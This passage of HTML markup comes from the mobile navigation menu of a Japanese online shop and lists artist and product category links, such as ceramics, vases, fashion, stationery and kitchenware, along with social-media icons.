      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm3.2142857-17.1429611h-2.1428678v-2.1425646c0-.5852979.8203285-1.07160109 1.0714928-1.07160109h1.071375v-2.1428925h-2.1428678c-2.3564786 0-3.2142536 1.98610393-3.2142536 3.21449359v2.1425646h-1.0714822l.0032143 2.1528011 1.0682679-.0099086v7.499969h3.2142536v-7.499969h2.1428678v-2.1428925z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></a>
    </li>

    
<li class="social-media__item social-media__item--twitter">
      <a href="https://twitter.com/TonkachiJP" target="_blank" rel="noopener" aria-label="Twitterでフォロー"><svg focusable="false" class="icon icon--twitter " role="presentation" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm3.4314771-20.35648929c-.134011.01468929-.2681239.02905715-.4022367.043425-.2602865.05139643-.5083383.11526429-.7319208.20275715-.9352275.36657324-1.5727317 1.05116784-1.86618 2.00016964-.1167278.3774214-.1643635 1.0083696-.0160821 1.3982464-.5276368-.0006268-1.0383364-.0756643-1.4800457-.1737-1.7415129-.3873214-2.8258768-.9100285-4.02996109-1.7609946-.35342035-.2497018-.70016357-.5329286-.981255-.8477679-.09067071-.1012178-.23357785-.1903178-.29762142-.3113357-.00537429-.0025553-.01072822-.0047893-.0161025-.0073446-.13989429.2340643-.27121822.4879125-.35394965.7752857-.32626393 1.1332446.18958607 2.0844643.73998215 2.7026518.16682678.187441.43731214.3036696.60328392.4783178h.01608215c-.12466715.041834-.34181679-.0159589-.45040179-.0360803-.25715143-.0482143-.476235-.0919607-.69177643-.1740215-.11255464-.0482142-.22521107-.09675-.3378675-.1449642-.00525214 1.251691.69448393 2.0653071 1.55247643 2.5503267.27968679.158384.67097143.3713625 1.07780893.391484-.2176789.1657285-1.14873321.0897268-1.47198429.0581143.40392643.9397285 1.02481929 1.5652607 2.09147249 1.9056375.2750861.0874928.6108975.1650857.981255.1593482-.1965482.2107446-.6162514.3825321-.8928439.528766-.57057.3017572-1.2328489.4971697-1.97873466.6450108-.2991075.0590785-.61700464.0469446-.94113107.0941946-.35834678.0520554-.73320321-.02745-1.0537875-.0364018.09657429.053325.19312822.1063286.28958036.1596536.2939775.1615821.60135.3033482.93309.4345875.59738036.2359768 1.23392786.4144661 1.93859037.5725286 1.4209286.3186642 3.4251707.175291 4.6653278-.1740215 3.4539354-.9723053 5.6357529-3.2426035 6.459179-6.586425.1416246-.5754053.162226-1.2283875.1527803-1.9126768.1716718-.1232517.3432215-.2465035.5148729-.3697553.4251996-.3074947.8236703-.7363286 1.118055-1.1591036v-.00765c-.5604729.1583679-1.1506672.4499036-1.8661597.4566054v-.0070232c.1397925-.0495.250515-.1545429.3619908-.2321358.5021089-.3493285.8288003-.8100964 1.0697678-1.39826246-.1366982.06769286-.2734778.13506429-.4101761.20275716-.4218407.1938214-1.1381067.4719375-1.689256.5144143-.6491893-.5345357-1.3289754-.95506074-2.6061215-.93461789z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></a>
    </li>

    
<li class="social-media__item social-media__item--instagram">
      <a href="https://www.instagram.com/tonkachi_store" target="_blank" rel="noopener" aria-label="Instagramでフォロー"><svg focusable="false" class="icon icon--instagram " role="presentation" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm.0000159-23.03571429c-2.1823849 0-2.4560363.00925037-3.3131306.0483571-.8553081.03901103-1.4394529.17486384-1.9505835.37352345-.52841925.20532625-.9765517.48009406-1.42331254.926823-.44672894.44676084-.72149675.89489329-.926823 1.42331254-.19865961.5111306-.33451242 1.0952754-.37352345 1.9505835-.03910673.8570943-.0483571 1.1307457-.0483571 3.3131306 0 2.1823531.00925037 2.4560045.0483571 3.3130988.03901103.8553081.17486384 1.4394529.37352345 1.9505835.20532625.5284193.48009406.9765517.926823 1.4233125.44676084.446729.89489329.7214968 1.42331254.9268549.5111306.1986278 1.0952754.3344806 1.9505835.3734916.8570943.0391067 1.1307457.0483571 3.3131306.0483571 2.1823531 0 2.4560045-.0092504 3.3130988-.0483571.8553081-.039011 1.4394529-.1748638 1.9505835-.3734916.5284193-.2053581.9765517-.4801259 1.4233125-.9268549.446729-.4467608.7214968-.8948932.9268549-1.4233125.1986278-.5111306.3344806-1.0952754.3734916-1.9505835.0391067-.8570943.0483571-1.1307457.0483571-3.3130988 0-2.1823849-.0092504-2.4560363-.0483571-3.3131306-.039011-.8553081-.1748638-1.4394529-.3734916-1.9505835-.2053581-.52841925-.4801259-.9765517-.9268549-1.42331254-.4467608-.44672894-.8948932-.72149675-1.4233125-.926823-.5111306-.19865961-1.0952754-.33451242-1.9505835-.37352345-.8570943-.03910673-1.1307457-.0483571-3.3130988-.0483571zm0 1.44787387c2.1456068 0 2.3997686.00819774 3.2471022.04685789.7834742.03572556 1.2089592.1666342 1.4921162.27668167.3750864.14577303.6427729.31990322.9239522.60111439.2812111.28117926.4553413.54886575.6011144.92395217.1100474.283157.2409561.708642.2766816 1.4921162.0386602.8473336.0468579 1.1014954.0468579 3.247134 0 2.1456068-.0081977 2.3997686-.0468579 3.2471022-.0357255.7834742-.1666342 1.2089592-.2766816 1.4921162-.1457731.3750864-.3199033.6427729-.6011144.9239522-.2811793.2812111-.5488658.4553413-.9239522.6011144-.283157.1100474-.708642.2409561-1.4921162.2766816-.847206.0386602-1.1013359.0468579-3.2471022.0468579-2.1457981 0-2.3998961-.0081977-3.247134-.0468579-.7834742-.0357255-1.2089592-.1666342-1.4921162-.2766816-.37508642-.1457731-.64277291-.3199033-.92395217-.6011144-.28117927-.2811793-.45534136-.5488658-.60111439-.9239522-.11004747-.283157-.24095611-.708642-.27668167-1.4921162-.03866015-.8473336-.04685789-1.1014954-.04685789-3.2471022 0-2.1456386.00819774-2.3998004.04685789-3.247134.03572556-.7834742.1666342-1.2089592.27668167-1.4921162.14577303-.37508642.31990322-.64277291.60111439-.92395217.28117926-.28121117.54886575-.45534136.92395217-.60111439.283157-.11004747.708642-.24095611 1.4921162-.27668167.8473336-.03866015 1.1014954-.04685789 3.247134-.04685789zm0 9.26641182c-1.479357 0-2.6785873-1.1992303-2.6785873-2.6785555 0-1.479357 1.1992303-2.6785873 2.6785873-2.6785873 1.4793252 0 2.6785555 1.1992303 2.6785555 2.6785873 0 1.4793252-1.1992303 2.6785555-2.6785555 2.6785555zm0-6.8050167c-2.2790034 0-4.1264612 1.8474578-4.1264612 4.1264612 0 2.2789716 1.8474578 4.1264294 4.1264612 4.1264294 2.2789716 0 4.1264294-1.8474578 4.1264294-4.1264294 0-2.2790034-1.8474578-4.1264612-4.1264294-4.1264612zm5.2537621-.1630297c0-.532566-.431737-.96430298-.964303-.96430298-.532534 0-.964271.43173698-.964271.96430298 0 .5325659.431737.964271.964271.964271.532566 0 .964303-.4317051.964303-.964271z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></a>
    </li>

    
<li class="social-media__item social-media__item--youtube">
      <a href="https://www.youtube.com/channel/UCRXmELBGqlXXzicyQ_o2NkA" target="_blank" rel="noopener" aria-label="YouTubeでフォロー"><svg focusable="false" class="icon icon--youtube " role="presentation" viewBox="0 0 30 30">
      <path d="M15 30c8.2842712 0 15-6.7157288 15-15 0-8.28427125-6.7157288-15-15-15C6.71572875 0 0 6.71572875 0 15c0 8.2842712 6.71572875 15 15 15zm7.6656364-18.7823145C23 12.443121 23 15 23 15s0 2.5567903-.3343636 3.7824032c-.184.6760565-.7260909 1.208492-1.4145455 1.3892823C20.0033636 20.5 15 20.5 15 20.5s-5.00336364 0-6.25109091-.3283145c-.68836364-.1807903-1.23054545-.7132258-1.41454545-1.3892823C7 17.5567903 7 15 7 15s0-2.556879.33436364-3.7823145c.184-.6761452.72618181-1.2085807 1.41454545-1.38928227C9.99663636 9.5 15 9.5 15 9.5s5.0033636 0 6.2510909.32840323c.6884546.18070157 1.2305455.71313707 1.4145455 1.38928227zm-9.302 6.103758l4.1818181-2.3213548-4.1818181-2.3215322v4.642887z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></a>
    </li>

    

  </ul></div></div>
              
        	</div>
      	</div><div id="mobile-panel-1-1" class="mobile-menu__panel is-nested">
                            <div class="mobile-menu__section is-sticky">
                              <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> 戻る</button>
                            </div>

                            <div class="mobile-menu__section">
                              <ul class="mobile-menu__nav" data-type="menu" role="list">
                                <div class="mobile-menu__nav-item-title">アーチスト一覧</div><li class="mobile-menu__nav-item">
                                    <a href="/pages/artists" class="mobile-menu__nav-link" data-type="menuitem">すべてのアーチスト</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/lisa-larson" class="mobile-menu__nav-link" data-type="menuitem">Lisa Larson</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/donna-wilson" class="mobile-menu__nav-link" data-type="menuitem">Donna Wilson</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/marianne-hallberg" class="mobile-menu__nav-link" data-type="menuitem">Marianne Hallberg</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/eleonor-bostrom" class="mobile-menu__nav-link" data-type="menuitem">Eleonor Boström</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/polly-fern" class="mobile-menu__nav-link" data-type="menuitem">Polly Fern</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/m-b-goffstein" class="mobile-menu__nav-link" data-type="menuitem">M.B.Goffstein</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/kullabergs-vingard" class="mobile-menu__nav-link" data-type="menuitem">Kullabergs Vingård</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/gunnar-larson" class="mobile-menu__nav-link" data-type="menuitem">Gunnar Larson</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/tse-tse-associees" class="mobile-menu__nav-link" data-type="menuitem">Tsé&Tsé Associées</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/jenni-tuominen" class="mobile-menu__nav-link" data-type="menuitem">Jenni Tuominen</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/clementine-de-chabaneix" class="mobile-menu__nav-link" data-type="menuitem">Clémentine de Chabaneix</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/marina-le-gall" class="mobile-menu__nav-link" data-type="menuitem">Marina Le Gall</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/alessandra-baldereschi" class="mobile-menu__nav-link" data-type="menuitem">Alessandra Baldereschi</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/apollinaria-broche" class="mobile-menu__nav-link" data-type="menuitem">Apollinaria Broche</a>
                                  </li></ul>
                            </div>
                          </div><div id="mobile-panel-3-1" class="mobile-menu__panel is-nested">
                            <div class="mobile-menu__section is-sticky">
                              <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> 戻る</button>
                            </div>

                            <div class="mobile-menu__section">
                              <ul class="mobile-menu__nav" data-type="menu" role="list">
                                <div class="mobile-menu__nav-item-title">陶磁器・オブジェ</div><li class="mobile-menu__nav-item">
                                    <a href="/collections/ceramics-objects" class="mobile-menu__nav-link" data-type="menuitem">すべてみる</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/lisalarson-selection" class="mobile-menu__nav-link" data-type="menuitem">選べるリサ・ラーソン</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/ceramic-works" class="mobile-menu__nav-link" data-type="menuitem">陶器作品</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/porcelain-works" class="mobile-menu__nav-link" data-type="menuitem">磁器作品</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/vintage_works" class="mobile-menu__nav-link" data-type="menuitem">ヴィンテージ作品</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/vase" class="mobile-menu__nav-link" data-type="menuitem">花瓶</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/kokeshi-hariko" class="mobile-menu__nav-link" data-type="menuitem">こけし・はりこ</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/stuffed-toys" class="mobile-menu__nav-link" data-type="menuitem">ぬいぐるみ</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/figure" class="mobile-menu__nav-link" data-type="menuitem">フィギュア</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/jp-zodiac" class="mobile-menu__nav-link" data-type="menuitem">干支</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/ceramics-objects-others" class="mobile-menu__nav-link" data-type="menuitem">その他</a>
                                  </li></ul>
                            </div>
                          </div><div id="mobile-panel-3-2" class="mobile-menu__panel is-nested">
                            <div class="mobile-menu__section is-sticky">
                              <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> 戻る</button>
                            </div>

                            <div class="mobile-menu__section">
                              <ul class="mobile-menu__nav" data-type="menu" role="list">
                                <div class="mobile-menu__nav-item-title">花瓶</div><li class="mobile-menu__nav-item">
                                    <a href="/collections/vase" class="mobile-menu__nav-link" data-type="menuitem">すべてみる</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/ceramic-vase" class="mobile-menu__nav-link" data-type="menuitem">陶器</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/porcelain-vase" class="mobile-menu__nav-link" data-type="menuitem">磁器</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/glass-vase" class="mobile-menu__nav-link" data-type="menuitem">ガラス</a>
                                  </li></ul>
                            </div>
                          </div><div id="mobile-panel-3-3" class="mobile-menu__panel is-nested">
                            <div class="mobile-menu__section is-sticky">
                              <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> 戻る</button>
                            </div>

                            <div class="mobile-menu__section">
                              <ul class="mobile-menu__nav" data-type="menu" role="list">
                                <div class="mobile-menu__nav-item-title">絵・ポスター</div><li class="mobile-menu__nav-item">
                                    <a href="/collections/art-and-poster" class="mobile-menu__nav-link" data-type="menuitem">すべてみる</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/original-pictures" class="mobile-menu__nav-link" data-type="menuitem">原画</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/art-prints-silks" class="mobile-menu__nav-link" data-type="menuitem">版画・シルク</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/printings" class="mobile-menu__nav-link" data-type="menuitem">プリント</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/postcards" class="mobile-menu__nav-link" data-type="menuitem">カード</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/poster" class="mobile-menu__nav-link" data-type="menuitem">ポスター</a>
                                  </li></ul>
                            </div>
                          </div><div id="mobile-panel-3-4" class="mobile-menu__panel is-nested">
                            <div class="mobile-menu__section is-sticky">
                              <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> 戻る</button>
                            </div>

                            <div class="mobile-menu__section">
                              <ul class="mobile-menu__nav" data-type="menu" role="list">
                                <div class="mobile-menu__nav-item-title">本</div><li class="mobile-menu__nav-item">
                                    <a href="/collections/books" class="mobile-menu__nav-link" data-type="menuitem">すべてみる</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/books-book" class="mobile-menu__nav-link" data-type="menuitem">本</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/books-picture-books" class="mobile-menu__nav-link" data-type="menuitem">絵本</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/books-others" class="mobile-menu__nav-link" data-type="menuitem">その他</a>
                                  </li></ul>
                            </div>
                          </div><div id="mobile-panel-3-5" class="mobile-menu__panel is-nested">
                            <div class="mobile-menu__section is-sticky">
                              <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> 戻る</button>
                            </div>

                            <div class="mobile-menu__section">
                              <ul class="mobile-menu__nav" data-type="menu" role="list">
                                <div class="mobile-menu__nav-item-title">インテリア</div><li class="mobile-menu__nav-item">
                                    <a href="/collections/interior" class="mobile-menu__nav-link" data-type="menuitem">すべてみる</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/desks-chairs" class="mobile-menu__nav-link" data-type="menuitem">机・椅子</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/lighting" class="mobile-menu__nav-link" data-type="menuitem">照明</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/mirror" class="mobile-menu__nav-link" data-type="menuitem">ミラー</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/clock" class="mobile-menu__nav-link" data-type="menuitem">時計</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/tableware-jug" class="mobile-menu__nav-link" data-type="menuitem">ジャグ</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/interior-candleholder" class="mobile-menu__nav-link" data-type="menuitem">キャンドルホルダー</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/interior-ornament" class="mobile-menu__nav-link" data-type="menuitem">オーナメント</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/mat-and-rug" class="mobile-menu__nav-link" data-type="menuitem">マット・ラグ</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/blanket" class="mobile-menu__nav-link" data-type="menuitem">ブランケット</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/cushion" class="mobile-menu__nav-link" data-type="menuitem">クッション</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/slipper" class="mobile-menu__nav-link" data-type="menuitem">スリッパ</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/special_lisa-larson_curtain" class="mobile-menu__nav-link" data-type="menuitem">カーテン</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/interior-others" class="mobile-menu__nav-link" data-type="menuitem">その他</a>
                                  </li></ul>
                            </div>
                          </div><div id="mobile-panel-3-6" class="mobile-menu__panel is-nested">
                            <div class="mobile-menu__section is-sticky">
                              <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> 戻る</button>
                            </div>

                            <div class="mobile-menu__section">
                              <ul class="mobile-menu__nav" data-type="menu" role="list">
                                <div class="mobile-menu__nav-item-title">生活用品</div><li class="mobile-menu__nav-item">
                                    <a href="/collections/livingware" class="mobile-menu__nav-link" data-type="menuitem">すべてみる</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/towels" class="mobile-menu__nav-link" data-type="menuitem">タオル</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/tenugui" class="mobile-menu__nav-link" data-type="menuitem">てぬぐい</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/livingware-eco-bags" class="mobile-menu__nav-link" data-type="menuitem">エコバッグ</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/umbrella" class="mobile-menu__nav-link" data-type="menuitem">傘</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/bedding" class="mobile-menu__nav-link" data-type="menuitem">寝具・毛布</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/electronics" class="mobile-menu__nav-link" data-type="menuitem">家電</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/hotwater-bottle" class="mobile-menu__nav-link" data-type="menuitem">湯たんぽ</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/massage-goods" class="mobile-menu__nav-link" data-type="menuitem">マッサージグッズ</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/livingware-others" class="mobile-menu__nav-link" data-type="menuitem">その他</a>
                                  </li></ul>
                            </div>
                          </div><div id="mobile-panel-3-7" class="mobile-menu__panel is-nested">
                            <div class="mobile-menu__section is-sticky">
                              <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> 戻る</button>
                            </div>

                            <div class="mobile-menu__section">
                              <ul class="mobile-menu__nav" data-type="menu" role="list">
                                <div class="mobile-menu__nav-item-title">ファッション</div><li class="mobile-menu__nav-item">
                                    <a href="/collections/fashion" class="mobile-menu__nav-link" data-type="menuitem">すべてみる</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/sweaters" class="mobile-menu__nav-link" data-type="menuitem">セーター</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/t-shirts" class="mobile-menu__nav-link" data-type="menuitem">Tシャツ</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/sweatshirt-hoodie" class="mobile-menu__nav-link" data-type="menuitem">スウェット・パーカー</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/roomwear" class="mobile-menu__nav-link" data-type="menuitem">ルームウェア</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/socks" class="mobile-menu__nav-link" data-type="menuitem">靴下</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/scarf-handkerchief" class="mobile-menu__nav-link" data-type="menuitem">スカーフ・ハンカチ</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/scarves-gloves" class="mobile-menu__nav-link" data-type="menuitem">マフラー・手袋</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/bags-pouches" class="mobile-menu__nav-link" data-type="menuitem">バッグ・ポーチ</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/accessories" class="mobile-menu__nav-link" data-type="menuitem">アクセサリー</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/fashion-others" class="mobile-menu__nav-link" data-type="menuitem">その他</a>
                                  </li></ul>
                            </div>
                          </div><div id="mobile-panel-3-8" class="mobile-menu__panel is-nested">
                            <div class="mobile-menu__section is-sticky">
                              <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> 戻る</button>
                            </div>

                            <div class="mobile-menu__section">
                              <ul class="mobile-menu__nav" data-type="menu" role="list">
                                <div class="mobile-menu__nav-item-title">ハンドメイド</div><li class="mobile-menu__nav-item">
                                    <a href="/collections/handmade" class="mobile-menu__nav-link" data-type="menuitem">すべてみる</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/textile" class="mobile-menu__nav-link" data-type="menuitem">テキスタイル</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/sewing-kit" class="mobile-menu__nav-link" data-type="menuitem">ソーイングキット</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/pincushion" class="mobile-menu__nav-link" data-type="menuitem">ピンクッション</a>
                                  </li></ul>
                            </div>
                          </div><div id="mobile-panel-3-9" class="mobile-menu__panel is-nested">
                            <div class="mobile-menu__section is-sticky">
                              <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> 戻る</button>
                            </div>

                            <div class="mobile-menu__section">
                              <ul class="mobile-menu__nav" data-type="menu" role="list">
                                <div class="mobile-menu__nav-item-title">ステーショナリー</div><li class="mobile-menu__nav-item">
                                    <a href="/collections/stationery" class="mobile-menu__nav-link" data-type="menuitem">すべてみる</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/notebooks" class="mobile-menu__nav-link" data-type="menuitem">ノート</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/maskingtapes" class="mobile-menu__nav-link" data-type="menuitem">マスキングテープ</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/stickers" class="mobile-menu__nav-link" data-type="menuitem">シール</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/postcards" class="mobile-menu__nav-link" data-type="menuitem">カード</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/painting-materials" class="mobile-menu__nav-link" data-type="menuitem">画材</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/plastic-folder" class="mobile-menu__nav-link" data-type="menuitem">マグネット</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/%E3%83%88%E3%83%83%E3%83%97_%E3%82%AF%E3%83%AA%E3%82%A2%E3%83%95%E3%82%A1%E3%82%A4%E3%83%AB" class="mobile-menu__nav-link" data-type="menuitem">クリアファイル</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/daily-planner-calender" class="mobile-menu__nav-link" data-type="menuitem">手帳・カレンダー</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/stationery-others" class="mobile-menu__nav-link" data-type="menuitem">その他</a>
                                  </li></ul>
                            </div>
                          </div><div id="mobile-panel-4-1" class="mobile-menu__panel is-nested">
                            <div class="mobile-menu__section is-sticky">
                              <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> 戻る</button>
                            </div>

                            <div class="mobile-menu__section">
                              <ul class="mobile-menu__nav" data-type="menu" role="list">
                                <div class="mobile-menu__nav-item-title">キッチン用品</div><li class="mobile-menu__nav-item">
                                    <a href="/collections/kitchenware" class="mobile-menu__nav-link" data-type="menuitem">すべてみる</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/dishcloths" class="mobile-menu__nav-link" data-type="menuitem">ふきん・クロス</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/tray" class="mobile-menu__nav-link" data-type="menuitem">トレイ・ボード</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/coasters" class="mobile-menu__nav-link" data-type="menuitem">コースター</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/coffee-maker" class="mobile-menu__nav-link" data-type="menuitem">コーヒーメーカー</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/teapot" class="mobile-menu__nav-link" data-type="menuitem">ティーポット</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/kitchenware-ecobag" class="mobile-menu__nav-link" data-type="menuitem">エコバッグ</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/apron" class="mobile-menu__nav-link" data-type="menuitem">エプロン</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/electronic-goods" class="mobile-menu__nav-link" data-type="menuitem">電化製品</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/kitchenware-others" class="mobile-menu__nav-link" data-type="menuitem">その他</a>
                                  </li></ul>
                            </div>
                          </div><div id="mobile-panel-4-2" class="mobile-menu__panel is-nested">
                            <div class="mobile-menu__section is-sticky">
                              <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> 戻る</button>
                            </div>

                            <div class="mobile-menu__section">
                              <ul class="mobile-menu__nav" data-type="menu" role="list">
                                <div class="mobile-menu__nav-item-title">食器</div><li class="mobile-menu__nav-item">
                                    <a href="/collections/tableware" class="mobile-menu__nav-link" data-type="menuitem">すべてみる</a>
                                  </li><li class="mobile-menu__nav-item">
                                    <a href="/collections/plates" class="mobile-menu__nav-link" data-type="menuitem">お皿・プレート</a>
                                  </li><li class="mobile-menu__nav-item">
